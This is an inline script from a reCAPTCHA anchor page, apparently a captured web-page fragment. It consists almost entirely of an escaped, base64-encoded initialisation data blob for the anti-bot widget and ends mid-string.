<script type="text/javascript" nonce="Jh5b9vC6rCl0LGzPngpSsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fCq8O3w7pKZMOxwpAjw4Muwp8NWsOKPcO8w4LDt8Ktw7vDoHLCvsO0w6TDncKiw69geHYZwoXCkVTDhcKOfGR2VMOzUwdtw6DDmMO4w5DDgilUwq0Sw4JgwpLDpsK+CHEvw4LDhcO6ScODw4NmDDDCrcOfFDETw6N8XsK/woTDryXCgmjCscOYEUDDvsOhw6fDicO8dmLCr8O0w4EIXWjCmcKwwqxQwoTCgFxtUHfDpTzCoMObeATCl8KKEk9kMsO6F8KZK8OnwpsYw7zCuQxpKMKHJ8OsD8KkD8O5VQjCkFXCrm3DpcKQLsO2OcKpw7RbdMKSe8O8wow/wow0L0obasOVaT7CscKUwqTDqsKow7DCpMOlB8KScsOCU8OfJ8OCwoFwwoLCmgrCoHl5Qk/CsMKGR1HDuCI5SHzDgl4FwpUcKMKbTkDCnip6wrETwpbCpBHDgsOhw6h2w40/w4ANSDTDr8OGwoh9RUh/wp7CsTjCqcOLMMOlR8OvwoLCgCBABwNfTinChn/DtjjDpkXDvEw9aSYhZMK4FSPCikTCo3PDsMKmw6PDtMOxEsKlwqAYGcOGKMOVwqnChHjChzFBIsKIwogKHHV3Un4CA8O/[base64]/[base64]/[base64]/wodHZXnDvgXCuSHCksOPMMKeECzDlMOXwoTDpn5Gw6rCuMOwwqPCksOncsK8IXh9MMKiw545KAbCkHPCqnHDsMOKIlsWwrlxXzJ9fsO3wqXCmMOKR3bDgDInTgkBOl/DmnIqHxDDqHrDnThcGmfCm8OSwpLDhMKIwoHCmGpOw7DCgcKxwrELNsOpd8KIw5Arw41gw6bDtcO9wp9LN2taZ8KjfBg+w4tbwrhNQwlccSDCq23DusKCwqNsIwcnwq3CnMOww6wQw5bCssOuwq8cb8OmSWDDuE43cjHCl2/Du8OXwpU5wo5kDxFHwrLCvD1neXlVUsO/wp/[base64]/F8KtwrXDp8KuWMKfw70bwrgXw6lOJ8KrwplJwoM5YnbCkEHDusO8TMOSw4fCsBDCvQ9UUkvDpMO4w5jDgsOQw5HCscO2wpjDoBnCvksjwqAfw4jDv8KcwrfDp8OIwqjCuAjDosOpH1YjQSFZw47Dm2/[base64]/wo0JwosVDT/Dr8OTwr7CjsKmNWrDi8K3wp/Dkhstw6kFw5Uqw7dBL11tw73DqcKkeQZYw6F7exBeDMKwRMOewoEtX2jDiMOJfFfCnGgUPMOVGkbCr8K/DsKJXhZ0YGfDlsKBbVFsw57CvgLCvMO3Ay7Dh8K9IltGw6lbwqg3w74uw51BfcOABGnDrMKzH8OpKm1owrHDmyXCg8OLw6l1w6onbcO3w4dOw7B8wrXDk8OQwoMMQUUiw7/DpcKtXsK+WDTCsBpmwp/[base64]/DvsORw73DiMKObnsgwrtyccOzXTzDpsK8PlzDmU1gTsKXL8OBbMKrw64gw6AAw4dfwqRxMXU7WRLCn1YWwrLDhcKqRS7DiRvDhsOxwrpfwrHDvnrDmsObE8K4PDAIB8O8SMKrMDTDlkjDs3BgIcKHwrjDtMKJwo3DryXDgMOnw4zDjh/CsSRjw5ouwrg9wrhyw7zDicK9w4zDs8Onwo4sXhEFB1XCmMOkwosbdMKGE0AFw6Nmw6DDnsO0w5MUw79fw6rCuMO3w5/DnMO0wpA2eUrConnDqxUYw69Yw6lmw6bDmBkCwr0cF8K4eMO2wpnCmzZ5dcKiB8OLwpY6w4VOwqcfw6bDvEQfwpJyFhxuL8O3QsOswqvDkVIoXcOoJmFwDkQITBknw7HDucK6w6dIwrRDdC1MT8Oww5s2w6hZwrrDpB9Fw7/DtEYhwq7Dhy0dW1ITWAQvQDFJw6JvWMKxR8KnOiDDphvCscOSw7cyajXCh3RhwpHDucKVwrLDssORw6/Du8O8wqgww5XCvR7CpcKEcsOqwoBrw5p/w6RDAMOFbnLDughRw6fCr8O/[base64]/Du8KNwrTCqywEwq3Cqg9ow4UZJsKlw7oFKcOYUsK6IMOWZsOgw57DigXCmcOfUnI+YULDrMOoSMKWVFUKQQIuw6NQwoBDX8Ovw6plYTVHH8OdHMOdw6PDtXHCmMOlwovCtEHDkTHDp8KNLMOhwptBdMKxWcOwSzDDk8OSwrzDmGFXwo3DicKHGx7DtcK6w4zCsQ/[base64]/DnsOrw6RMw5kuecOBwo55VHQ+woHCkl0CFcKzWAYXw7jDk8OYw7tDw7TChsK3OMOYw6nDvB7Cq8OFLsORw5XDulrDsSXDkcOcwpU/wojDimHCi8OrU8KqNmPDk8O7IcK+MMOsw70Iw7Rww5E4fXjCi0vChibCuMOZI2NLJAnCt3EqwpksShvCoMKhPyVHasKfw69rw73Di0HDsMKkw5J1w5nDrMOswpp6B8OawoJ9w7PDtsOxd2zCmR/DuMOVwplkfyLCg8OsGw/CgcOHVcKFYSdUVsK/wo3DsMKRJHXDlcOSw4gXHE3DjcOlMAvCucKRT0LDkcKcwpMvwrXDlVbCkwMOw60WO8OZwo5rw45sCMOVXVRSSVk7DcO9RHBCfsOmw4FXSzDDmUbDpz0AXxc5w6XCr8KDTsKRw6ZADcKhwrJ0WC/[base64]/MFhiw6Y6w6vDksO0a8OFUDbDhsKReXs+Q8KBOcOTw5rDtsKVUgNww4/CnxTDo0/[base64]/CmlPDhTDDmcK+QMKSQRdWDUvDnxbDv8K7F2B2QBRSPUrDszNRVE0Cw4XCr8KyOcOUIioMw4TDpnDDnhbChcOUw6/Cnz4BRMOPwr8leMKSSw3CqVzCgMKpwrlhwpPDuXnCuMKNQVUNw5fDhMO8R8OtSsO4woDDu13CsWIBVUzCrcOFwpHDkcKFHnzDuMO1wrXClhlFYVPDrcOpX8KhfnLDqcOoX8OHbwLCl8OFR8KWPCjDicO/[base64]/CqMKJVcKpw6J+XUsLKn0cw4ppUjfDuMKrCcOpWsKCRcOuwpzDjcOdanxJCDnCjsOGT1fCrmzDnRI2w7dFLsO/wrB1w6DDqHhBw6PDh8KrwohHbsK/w5rChX/Dh8Kdw7RsXCgHwpDCvcO/wpvCmmE2WmM7ak/Ci8Kow7fClsOZwqJRw7AFw6rCh8KDw5FGaAXCnF3DvmJzTlbDt8KIMMKHUWJzw7rChGoBVCbClsKZwoA+Q8O7b05VIFxCwpw4wo3DocOiw6/[base64]/CuMKwP0/[base64]/[base64]/DhWo9fMOoZMOMWMKiw50Hwq7Du3UoFsO1w5/Cq3A4UcOswrnDvcOCCsKaw5zDhcOkw4cqb2lbw4lUJMK7wpnDmSVpw6jDskfCtgzDvsKzw48JOMKuwrwRMDFowp7DiG9zCjcSXcKVfMOWegzDlGfCuXUjXDQNw6vClERKHsKpDcK2WU3DhA1EFMOGwrB/[base64]/Co8KEw4x+CQbCigzCmcO8AsOMbgTCtz1Ow4hqP3jDkcOIdMOKAGpRTcKxNWl3woIzw7nCnMO3azzChXFKwrrDrMKXwphfwrbDsMODw7nDv0PDnxVJwqrCksKlwqkxPExow5Fvw7Y9w5LCnlxLdnnCtTjDjipefgQXCMOyRX1Qwp03dwtcHjjCi0ENwq/DrMKnw7ArH1fDs0oBwqgfw7nCiyk1fcOBYGp5wrUkbsOQw5oFwpDCvgQcw7fDm8KAEEPDgR3Dmz91w5ENHsKdw6EXwrvDocOOw4/CvmUdYMKCcMKqNDbClCDDvcKXwoBcTcOgw4s+S8OFwoRbwoJaC8K8LEnDt3PCkMKMP38Xw7c8OwjCgyVIw53ClMOqacKKXsOUAsKow5PCscOnwptbwoouUV/Dh2Z7EWMXw6w9U8KkwqFVwrTDoB8xH8O/B3lpQMOXwq3DkgBBw45NMxPCsg/CiQrDs27DgsKpK8KLwoQBTjZTw64nw4Vxwos4TgzCs8KCW1DDj2MbIMKww4/CgxVjF0nDoS7Cr8K2wogYw5cEEQwgX8K7wpoWw7Now6YtUg0qE8OYwqt2w4fDosO8F8OnbFlVVMO+GS9mbBzDpMO/H8OBO8ODWsKsw6LCuMOKw4Qnw7kFw57DlW0RYXAhwqvDlsKqw6kTw7EBekIEw6nDvXzDtMOJQk7Ch8O1w7LCnxPCtX7DusKJKcOMZ8OZacKFwoRmwpF/[base64]/DusOdBThVOsOEwr0AAkvDmV3DqBjDisKaDXrCnsOxwpsnKjUDEhzDmTrClcOjIBdKw6p4MS3Dr8KTw5RHw5gYdcOYw6UOwrPDhMOjw646bntWZknDvcOlTE7CksK8w5nDucKSwo8ff8ONSVYBQBvDgMKIwoVPFiDCtsKywqADbll/w4wSUEzDkTfChnETw7/[base64]/[base64]/CkHjCs8K4wqPCksOawrnDpsKMwr1Uw6/DocOlYi0twpR+wr7CpXrDsMOJw6BHbMOAw4cNDcKQw4VYw7U2LkPDgcK8DsKudcOkwqTDr8OMw6pYRFMYw6LDrkhPb1DCpcOpYk9KwpTDj8KcwrM5TsONEG5AOsKAXMKhwq/[base64]/w7PClsKQZcKOwo9jw57DuMO8bMKpbMOuw4TDrsOqDmwYw7wmOsO/CMOxw63DqcOjFSFvd8KEd8OBwr0IwrTDh8OjJMKnUcOCB2nDssKQwopJSsKnETwnPcOFw75awoUXbsO/FcKNwpt7woBJw5nDnsOSSjLDkMOKwqwJDxjDkMOjEMOaTErCj2fDssO+Y14LB8K6HMKHAxIERMOOE8OmRMKyI8OkCFUBWWV1Z8OUAR8XdzbDpFBkw4dACCZmQsOvYUTCpnNzw4Now7Z9cG11w6rDh8KzRkAmwowWw7dSw5bDgRvDg0nCssKoIx7DnU/DlcO4ZcKMw5QQWMKBGQHDvMK0w4TDgWPDlkvDtHgywoPCjm3DhMOiTcO2UBJPEXnCtMKmwrhEw6t/[base64]/QEDCjcOlSsKuL8KZR8OKd0DCoSPDmSXDvQg8OVgxXGUEw5pZw63Cm1XCnsK1fFd1ICXDmsOpw6USw6AFbV/[base64]/DpU3CjMOXG8K2HnhrV3LCpsKxw53Ds8Oaw5jCpzjChjMgw4xcBMKbworDmGnCscOVS8OaUyzDpsKBXk1/w6PDucKvQhDCgjcnw7DDoX1mcEZaBx1Ew6VoIhJOw53DgyheaT7DmBDDvcKjwr1gw5/Ck8OZAcOBw4YUwoHCrEh2wqfDvRjCpA9jwppEw6diPMKEUsO8BsKgw5F9wo/[base64]/CksOGWH3CtMKJHBDDlcObw7YJXsO/w6HCm1HDncKiMsOKVMO2woHCi2PCl8KJTsO/w5nDuix9w6F7csO6wpXDv2IDwpkiwrvCpnTCsyoCw63DlWLDvS9RI8KMN07ChSpmZsKeLy9lNsKiTsODFSfCnFjDj8KZXB9BwqxjwpchNcKEw7PCpMK/[base64]/w55fw5rDtsK8E8OPHxNdwqhPOTdzwrhpwrTCvC7DvQjCn8KzwonDvcKidh7DnsK2D2Zsw4jChSJJwoQeQQtiw6TDnsOVw4DCicKlOMKwwrLCmsORcsOOf8OLRsO2wpojFsOlE8K3IcOPBSXCnUvCi3TCnMOJP0jCnMKlJlrDvcOfScKLTcK+C8OawqHDgi/[base64]/w5jClMKaw7F4QyfChgrCq8O8w49ow5jDuFTCpcOow5PCsxxzAsKiwqRRwqsfw51rYXjDinVvLzzCtcOYwq3CoWlbw7kvw5ckwovCscO3b8KfL3zDmMOsw5PDkcOze8KtaA3ClRVFaMKLFHRFw6HDq1LDpMKGwqFuFy8Vw4oUwrDCh8OgwrzDlcKFw7UpBsO0w5FBwq/DhMOWEcO2wr9FF2fCmU/CmsOfwo7DmTwDwp5heMOwwpvDt8O0QMKdw4Asw63CpV8nAxUOBX4qPF/Ci8OzwpddckLDicOTGCzCsUJsw77DpcKuwoDDgcKyZRFGf1J/PXxLYhLDgsKBOyg7w5bDhFTDssK5HGJSwokRwp1Ww4bCqcKgw4lKeUFQAsOpSispw6AzfMKdEyTCtsOtw7lQwpPDlcOURsKEwp/[base64]/CpnXDhcKJw4JiOlxJw4UIw4kmw5MnVSttwoPCrMKtTMOTw4jCtlUpwpMDAzpWw4DCvcKcw4hwwqHDnTlSw53CkC9/SMOrT8OUw6XCizFDwrfDiRgQHQHClTEQw5Uzw4PDgipOwrQbDwnDi8KDwoXCi3TDgsKdwpkIV8KOQ8K3cEwYwojDoiXCqMK/S2FPai4XZyPCng49Qk5+w444VBokf8KIwpMowo3CmsOaw5fDi8OPCyE7wpDCrMOYE0pjw6XDsV0xVsOUGVxOWzPDq8O4w7rClsOBYsOcAWVzwrNwUzbCgsOAHk/CtcO6EsKEL2jCjMKMIgwnGMOAfWTCjcOKfMKpworCrQ5pwrzCpWokK8OnE8O/b3s1wr7Dtytaw7oKFkspOEZRD8KqMB0yw70Tw7fCihIpalTCqRfCpMKAVAEgw7V3wq1cMcOcLkwjw6LDlMKCw4ULw5XDjFzDv8OLOwgRBDMJw5gtAcKhw6DDh1gyw4DCom85WjDCg8O3w5TCqcKswo4uw7XCnTJ3wr7Dv8ObCsKQwqgrwrLDuH3DucOkMAp/OMK0w4Y0TE5Cw4UaCxFDMsOwWsOtw7HDscK2DCgfYC8dAcONw6FiwopMDBnCqUo0wp7Dv0Maw4Q+wrPCnkoUJF7CmsOewppkB8O6wpzDj1jDhcOiwrvDjsOWasOBw7HCi2w8w6VEdsOiwr/DvMKQGl0qwpTDglvCr8KuHRfCjcONwpHDpsO4wp/Du0HDjcKhw4TCokBdAQ4gEThWBsK2Z1IeciZeKgnCjR7DgUVyw4bDgAxmD8O9w508wr3CqB7DpgjDpsK4wodmJVBwVcOWTSjCg8OSBiHDhsOaw5YTwrMrBcOWw4tmWcKuRQJiZMOqwprDrz1IwqXCnTDDnVDDrGjDjsO9w5JywovCp1jDphBnw7t+wqrDj8OIwpIjLH/[base64]/DuUFBYAbCuXw4GcKZwoHDlMO5RBnCokNMwqs8w4oXw4PCuj0zeF/Dl8OMwoolwp7DscK8w5h4RkNhwonDv8OQwpvDqMKDwp8fXcKQw43DmsKFdsORB8OrCh1uA8OFw7fCgRgMwpnDolZ3w697w5DDoRtUbMKhKsKSW8KYIMORwoYnUsOGLBfDncOWNcKzw5EPUVPDtsKxwrjDqj/[base64]/w4VVwqVMNArDh8ONF3JewrnDkmHCtwjCj3rCsBPDicOIw4F0wqR2w79uMQbCq3nCmSjDu8OUR3sXaMKqQGc4Sk7Dv2IQNi/ClF5ODcOswqMYBSMcYT3DpcKVMGNQwoDDtSLDtMK3wq8TKU/DpcOLOn/DmTwbcsKwFWxww6PDrW/DuMKQwpdIwqQxHsO+bmLCn8Ksw5puXl3DmMOSaA/[base64]/w4MOQsKPYcOPVAYcwrkLMR/Dl00XO1MYw5rCi8KzwqVbwrfDscOfcUfCsX3CnsOVHMO7wpXDmU7CgcOYT8O9FMOFGlBiw6J8T8OUUMKMAcOuw43CuxzDnMKnw5gWPMOuO0nDp0JMwoIiScOgEylEaMKJwrFcVUXCtGnDlyHCsg/CijZhwqIVw57DrkTCjiglwpVww5fClUjDp8O1enrCgl/CvcOvwr3CusK6DWXDksKJw64nwrrDi8K+w4zDjhhxLC8swolRw70KIhHCrDYPw7LCo8OfSTIjJcKGw7vCtntow6dkVcK6woUwVXXCrSjDmcOCUsOYeVBVHMOSwpZ2wp/CkyQ3KGYZWANywqvDvgo3w5sqwoFoPEDDqcOKwoTCpiM/asKsF8Kuwqs3DHBAwrQMCMKAY8KQfE9MGRXDkcKrwqvCucOFZMK+w4XClTMFwpHDqMKPYMK4wqxzwovDoxYaw5nCk8OAScO0NsONwrLDoMKFRsKxwrtPw6fCsMKBXjcEwq/[base64]/Cm8O1w43CosOgOsOBWybDg8KjIMOObSXDosK/woRZwrPCgcOyw47DjE3Cu2LDocOIZQbDiAHDrF10wqfChMOHw5oxwpjCsMKFOMK/woPCqcObwrd8UcOww5jDh0TChUDDi3bChQTDssOSR8OGwrnDg8OAw73DucOew5rCtknCjMOiGMO8fTDCksOyD8Kiw4oPD10IJMO/RMO4RA0BVGLDjMKewq7CjsO0woU3w4oDJgjDk3jDh0XDgsONwoLCmXEow7hLeyI1wrnDjh/[base64]/DgcKqwofCmz8rw5HDng7DlMO/w7LDhXzCvBRrBFUNw5TDmU3CpThyT8Odw5ovAQXCqDQ1ZcOIw4/DnnYiwonCjcKOQwHCv1TDsMKwbcO4Q2PDosOBAyk9RnUIbW5fwqjCsQ3Cg254w5LCryDCoxx5J8KmwrzCh3fDjGtQw4XDvcKAYSrDvcO1IMOiDUhndRfDolRlwpoDwr7DgCLDlyo3wpPDmcKAQcKOGcKHw7fDqMK9w4ZsJsKWKsKPCCjCtxrDqBguLA/[base64]/wrI8w73DgsOWwpjDmcKKwoQKw6tfw7LDl8KBXDTCmsO3F8OPw6hoD8KPCQMcw60Hw53Co8K0dhU5w6o4wofComRiw4V8DgVcJMKvJgfCi8OjwrnDrE/[base64]/DTBowoJTwpfDsWt3wp/CmcOqw5E0w4Nswp7CgsKhJibDrXDDrsOXwptzwrRLQsK/w4XDi1bDqMObw77DmcObeR7DlsO4w5XDpBLCgsOEeGvCiEwhw4zCgcONwp0aJcO6w67CvWVFw7Amw7LCmcOANcOXJzDCqsOLeXzDq3s+wq7CmjBJwptpw4M7aWDCmmlOw75RwpEowq1fwph/wpFGO0rCq2LDh8KFw5jCh8Kow64gwp1lwoxNwrDCu8OiHxA1w6UawqBLwrTDiDrDp8OxZcKrMEDCu1hZacOlelRaWcOywozCpx7CjBFRw6NrwrHCkMKMwoM0HcKAw7dswqwDCzxXw6tPAiERw67DpB7DgMO9FcOEQMObKkUIciZAwo7ClsORwppjeMO6wrcnwocXw7/DvMO4FypMLV/CksOgw77Cj0PDiMObT8KrEMOKdDTClcKYS8OxG8KDYiTDhRMla33CpcOFNMKAw6LDnMK9DsOkw6Emw5cxwpfDpgN5ZyHDp2TCtT54JMO0aMOTSsORLMK4IcKhwq4sw5nDlDDCmMODQcOPwozCvHPCi8ODw4k/[base64]/CmAZ/PXsYwp8hS8ONdyxbTMOowpTCiMOMwp5bPcO0w7vCkStjwrXDpsO1w7jDhcKnwrcww5LCikjDiz3DpsKVw6zCkMK6wpbCscO1wr/[base64]/CiA5eYcKxw7/CvcOfQsK0aMOiXQ3DocO9w7dxw6F/wpkiRcOmw7A9w4LCjcKQScKXH0fDocKSworDj8OGdcO9BsKFw7sRw4JGbh0tw4zDqcOhwq/DgmvDhcOhw6Ylw7bDsWvDnBdwPcOAwqDDlzhaEG7CklQSJcKxBsKKI8KZG37DvhMAwrfCucKhMUzDvzcSIcOKfMOGwoE2Z0bDkyhiwq7ChQp6wp7DsxMYc8K0ccO+FEPCtMKrwr3DqQfChEA5PMOswoLDnMOzAxTCr8K/IMOBw4ILVXjDg18Cw5LDh1gqw5EwwoAFwoPCmcKgw7rCkTA8w5PDhi1QRsOILgMqbsOsB1BAwp4Qw7FkJDvDjUHCgMOvw4Ngw5rDkcOdw6kGw6Fow5BuwrvCqMONQ8OiATBHECHCt8KkwrEzwoPDmcKEwq0jWxFNflg6w4dUYMOWw6oJPsKTbAsEwqLCt8Kiw7nDrk0/[base64]/DqcKmfRHCqBNDTwRPUsKHMjsKwoNuwpTCuWxpw5/DscODw47CujdgA8KqwoHCicObwrd3w7sDDnhtSArCkVrDiSfDqSHCtMKCMcKxworDjizCoEozw7gdOMKdDXrCtcKEw5vCs8KBMcKdQEFjwpl4wp4Kw6VowoMvS8KZIS8SGRdfRMO+FXTCjMKxwrtTwr/CqRdawpp1woIFwo4NXiheZ2Q7BcO9ZTTCvnbDlsOtWmt3wpvDlsO6w79FwrfDlXwGTw0Uw6fCusKyL8OXDMKnw6lhdm/CqiXCmXJHwrF0L8Ktw6HDscKdG8KYSmXCl8OLScONe8OCMGfCisOcw5jCjwfDsQ9HwogLZMKqwpgow67CksK2CB7CgsOAwqkPLhpJw68hfk1Ow4VFdMOYwpXDucOEZFcXEwHDisKlw6LDi2/Cq8O5VcKvI2rDs8KhD0TCnSB3FhpFRMKLwrzDscKuwq/DvCosAsKoK2DCumETwq5QwrrCkcKzPAp3GsK4YMO3birDpi7DgMO5JnZ6elEswq/DvGnDpkPCgSXDksO8OMK7K8KGwpfCocOwTwBowpXCicOsFyV3w5PDgcO1wo7Dg8OsecK9RlpOw6MUwqgiwoPDksORwowJAHfCo8OSw4R2fnIwwpE7IMKwWhDDlBhHDE1uw4tAe8Ohe8OKw6Yow5N1CMKqfD5Kwr1ywpTDosKBWWp3w6TCt8KDwp/[base64]/[base64]/DgcKxw6Eow4/DrV7DhmArw6DCi2kQwoPDn8OUYMKvw4nDmcODMmk2w47Dn18nE8OQwotQTMOvw7sldmhaJcOSDsKSTWHDuwJuwrpQw4LCpcKuwqwde8Ohw4nCi8OjwrfDmHLCoERswo7CksKZwp3DmsOTUcK4woIGL3VTVsODw6PCvn4mORjCr8OlRXJiwpjDjApcwoR5VMKZH8K/[base64]/GcKRwrs6wqTCiT5+HUU/SGMbw5ZFWMOtw6tnw43CvcOEwrUhwofDo0bChMOdwqLDoWvCiy0lw5V3H0XDtGp6w4XDkBLCnCHCvsOlwoLCt8KMVsOEwpNKwoVvTnpxSnh0w4sDw4HDkETCisOLw5LCocKxwpbDrsOGfW1FTyQnFURjC0zCh8KXwosNwp5mHMKROMOTw7/[base64]/[base64]/[base64]/DnXrDilPCljcUKsKowoPCrXQzwqnCuykGwr7CmXvCmMKoLXkTwqjCjMKkw7PDtnnCn8OgNMOQVEQrMCUaZcOcwr/DqGFqTV3DksO9wpbDisKOVMKBw6JyRhPClsOwRAEbworCs8OXw5lbw5IDw4/CqMOdSnkzRsOUPsODw43CosOLccKVw5YsGcKVwpnDuAhyW8KzRcOQLcO7GMKhAA7CsMO0OWtAGkZDwpsWRwddO8ONwr97WlUdw68WwrjClTjDmWduwqlcfyrCjcK7woIxMMORw4k2wrjCtw7DoBBYflLDl8OpSMOZF2TDnmXDhAUpw6/CvUJHOcK+wqY/[base64]/CkgQfw4ZVOzQ2wprDlWhkRmzCvxBmw7HCjG7ClSYLw6JoScOPw6XDuULDhsKyw6VVwqvCqlMUwpdvR8OnZcK0RsKdUCnDgh1UClAnB8OuMyk4w5vColzCnsKZw6TCt8KFdAUowpFgw4tDZF4nw7LDqBrCh8KFEWjCkR3Cg1/CmMK3EX1/EFA3wp7CncO5GsK+wpHCuMKuBMKHXsOKaDLCsMOxPnfDrcOwBlpnw40SEx0MwpQGwoguOcOhwo8pw4jCicO3wr07D1TCkn1FLFrDtnPDtcKPw7XDvcOCdMOhwqjDoF1pw4RpTcKRwpR2cWXDpcK4VMKOwp8Zwq9iXXxoMcObw4fDoMObNcKce8OPwp/Chh5zwrHCpcKyMcOOCyzDlDA8wpzDqcOkw7fDs8KIwrx7V8Obwp8DFMKxSlgmwoDCsjMqUQUmMGXCm1LDkiRCRhXCiMO8w6dieMKeHD5kwpJxYsOiwodAw7fCvjQgccO/[base64]/ClsKvw4JMb8KKN8KLAcOawoHDoWJxwrx2wqXCqTY1PMOZS8OSW2vCnAAIZcKow7vCmsKoGAsDfnPCoknDvV3Cm11nPcOWZMKmak/DsCfDrA/[base64]/w43Du8KtZF7Dp0HCnsOiw5XDjcKLwr8kKj7ClQwjFCHDr8OuPGbCu3TCosOYwq/CkEo5MxRZw73DiVXChgoNGRF/wp7Dnjp8cRxLDcKlQsO2GRnDvsKDX8O7w4MMSkhgwpHCi8ObEcK7JwIrJMOSw7DCvTLCuXIRwqHDg8OwwqnCtsO5w5rCnMKpwqE8w73ChMKBP8KAwo/CvE1cwog5AyvCj8OJw6rDr8K6KsOmTX7DusK+dzrDuWzDiMK2w4wXFcK/[base64]/[base64]/[base64]/w63DsMOxwoR8RCfDhn0Pw4bCrHbDnWLCgcOwH8KfLMKCwp7CusKYwqfCpcKAZsK6wpjDqsKtw4dNw6F1WQMlVTc0RcORZybDpsKBIsKnw4knCAxtw5JmAcO4P8K1ScOxw70Ywrt/PsOGwrFiIMKqw4E9w41BXMKofsOOXcOpH0hMwrrCt1jDq8KfwpHDp8KTVsK3bnsIRnktb3xzw7UCAl3Di8O1wrMjGR0Yw5gSI1zCjcK9wp/CiE3CksK9XsKpJsOGwqw6R8KXTz88NWA3dmrCggXDk8KyXsKew6vCsMKVfA7CucO+HwnDs8KaNQoIOcKcc8OUwrLDvSPDoMKxwr3DucOiwo7DkHdHdxQgwpY9aTzDi8K+w5s1w455w5UawrXDiMK6KiF9wrpyw7XCiXXDqsObLMOHLcOgwr7DqcKvQXsDwqA/WH4IIsKVw6fCklLDt8Kpwq0/CcKSBwQZw7vDtljDhAjCqWrCqMOawpZ2CsOvwoHCt8O0Z8KSwqBbw4rCkXLDpMOEfcKzwrMEwoZDWWkewp7Ck8KHfhNYwrBdwpbCgj5Ew6cBOz4pw7sNw5vDkMOUIkM2ZQHDucOcwrZSXcK2wrnCo8O0GMKYfcOsDcOyFgLCgMKpwrLDscOsbTYCdE3CvHJ/wqvCmgTCtsOfHsOID8OFdmZVAsKSw7/Di8Oiw5Vsc8OBUsKJJsO+ccKdw69Iwpgmwq7CqmYmw5/DvX5rw67DtT1HwrTDrnJmKUhMf8Orw51MJ8OXBcOxXsKFGMO6RjIMw5VrVzbDn8OUw7PDvGDCrw8gw7hdbsO/f8KQwrnDln5FQsKPw4vCnjlLw7HCl8O2w6VDw4rCiMOCUjbClMOQZnw4w63CusKZw4w3w48Rw5bDlCJcwpjDulFewr/CjsOTCsOCwrAvbsKBw7N8w6cqw4XDssOiw4woCMOjw6DCgsKHwoFywqDCicOJw53DsVnCuD5JOyTDmGBucDJ6D8ONe8Oqw5sXwptaw7bDtw8Iw40Jwo3DoirDp8KJw7zDlcOrEcKtw4hvwrJ+E25hW8Odw6sew4bDjcOEwqnCllrDm8OVNQY/YsKbCBxlfCwLTwPDkhsOw6fCtWAJHsKsLMOJw4/CuQLCpkoawqEzU8ODWTRWwp5VH0XDvsOwwpNhwr5VJlHDtXEgScKlw7V+OsO9PGLCosKGwrLCswfDpMODwpcMw4RuRsOHcMKcw4zCqMKwahrCscOdw4LClMKIFA7CrUjDk3Jfw7oRw7XCg8OWRWDDuBbCqcOSByrDm8OTwqt/[base64]/[base64]/Cu8O5woISwqp+wqXCnmTCpMOUwpInwrDCvyPCmMOgDx0ALCfDi8O0cjgQw7DDgBPCn8OMw6dtM0U4wp81KsK+asK2w7VMwq00BMKrw7/CtMORP8KawrFqPwbDrXZNNcKwVTvCpl8LwpDChmIiw6d/G8KTeGzDvyHDgsOpSVrCp3wDw6lVc8K4JcK/WlM/UHzCoW3CksK5Vn/CmG3CvmIfBcKbw5ZMw6vCocK4dgBdWURAEcOPw6rDlsO0w4fDslBjwqJcVS/DjsOpUX/Dn8OfwromNcOmwprDlgRkf8KTBUvDmgPCt8K/ZAliw7ZmQkXDkihRwp/[base64]/w7ApIA/DgcOtZwYZw6vDsxPDpCd6woVnDHtDTW/DuWPCgsKSMArDk8OLwqYOfsOmwpHDmsO7w7nCj8K+wrDDl3PCmVjDicOlc17Cs8O8UgDDpMOEwqHCs2XDvsKFAT/ClsOLYsKWwqjDkgvDlChUw7QlAzHCksOJOcO5dcK1dcO/ScKpwq8LWBzCgwXDhcKhNcK4w7TDsy7CtG4Gw4/Co8OIwpTCj8KKPgLCqcOBw481GjrCrcKxIFJEbF/DtcKMajc6aMKbDMKBcMKlw4jCqsOQZcOBYcOLwrwKBl7Cp8OVwo/[base64]/Dl8Oaw4zChgrCrR4+w4jCgBDCjUplw5LCvwp7wrTDrm9RwrPCp0jDt2zDssKyBcOVFMK4Y8KOw6EvwpHDslXCvMO4w4MFw4xAFBYPwqtxMW9tw4gTwrxvwq8Ww7LCk8K0b8O1wq7DsMOCK8KiC0VxIcKqChXCs0jDgD/CjcKjKcOHNMKvwq4/w6vCpE7Cj8OswpXDgMO9QmpNwrEZwo/[base64]/Cq2XCrsKzw6LCkllNfMOzw7wJClMnW2LCgMOuEm7DvMKPwrQOwpwwfG/DlSEpwrrDkcK2w6LCqsOjw4llWV0oK1kpWy7Cp8Kyexx9w47CsA/Ch20YwpwLwpkUw5XDvMOWwoYNw6jChcKXwrDDvA3DtxvCty9XwpU6JmbCuMOKw5PCq8Kww4HCmcOZWcK8bcO8w7fCsUrCtsOMwphSwoLCrX9fw7fCocKnACAaw7/ClwrDhlzCgsOXwr3DvEIFwo8NwovCv8OMfsKSTMOUY2Z4JSNGS8KUwohBw4IEZRERTsOINHAPJzrCuRh+SsOOJU05LMKSclDDgE7DmSMdwpI8w4/Cp8O/[base64]/DslMQw5TCvVbDsMOkwqLCv8KcVMKyJg8Kw6TCunALwp4fwocVBnxmL3vDlsKww7dWTS4Iw6fCnCzCiSXCixxlK09Cbj4xwoA3w4HDsMOwwqvCqcKZXcKlw5cRwq8hwr8/[base64]/Dm8KMw4IEw405w5LChcOACMK/e8OCQBzDgcOOw7cvPAbCtcOgHlnDvRrDlWvCgVgLaHXCgxDDnC1xA1J7Z8KScMOtw6BdFVLChTxsCMKQcBUewocCw6rDuMKMdMKlw7bCjsOaw7hgw4R6I8OYC0nDssO6Y8OSw7bDuDPCpsOVwrwABMOdUBrCv8OrcXZ9TsOOw7zCjV/DmsO8Rh0kwpXDpzXCrcOew7PCv8KqeSPDocKWwpPDu1/Cq0cIw4/Di8KMwpcXw586w7bCpsKHwrDDswTDksKTwrbCjFd/wpE6w7l0w7vCqcKxBMOBwowaBMOuDMOpdBLDn8KUwoRJwqTCrnnDmWkZYhzDjT5Qwo/CkxgZRnTCumrCmMKQQMK7wopJURzChsO0EXgrwrPCp8Osw4HDp8KfRMOgw4JKbRjDqsOKREdhw7/CiHHDkcOiw6nDo3rD